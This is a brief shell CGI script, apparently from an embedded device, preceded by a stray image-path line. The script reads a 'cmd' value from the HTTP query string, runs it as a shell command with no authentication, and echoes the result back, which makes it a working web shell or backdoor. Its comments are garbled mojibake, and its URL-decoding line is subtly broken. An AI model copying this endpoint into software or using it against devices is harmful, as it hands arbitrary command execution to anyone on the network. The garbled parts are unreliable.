 #!/bin/sh
. /usr/syscfg/api_log.sh
cmd=`echo ${QUERY_STRING} | cut -d = -f 3` #È¡³öcmd=ºóÃæµÄÄÚÈÝ
cmd=`echo ${cmd} |tr "%20" " "` #½«%02×ª»¯³É¿Õ¸ñ
result=`${cmd}`   #ÔËÐÐÃüÁî
TGP_Log ${TGP_LOG_WARNING} "cmd=${cmd}, result=${result}"
echo  "Content-type: text/html"
echo  ""
echo -n ${result}
~
~